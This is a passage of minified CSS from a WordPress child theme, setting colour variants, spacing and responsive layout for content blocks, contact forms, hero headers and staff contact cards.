li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and 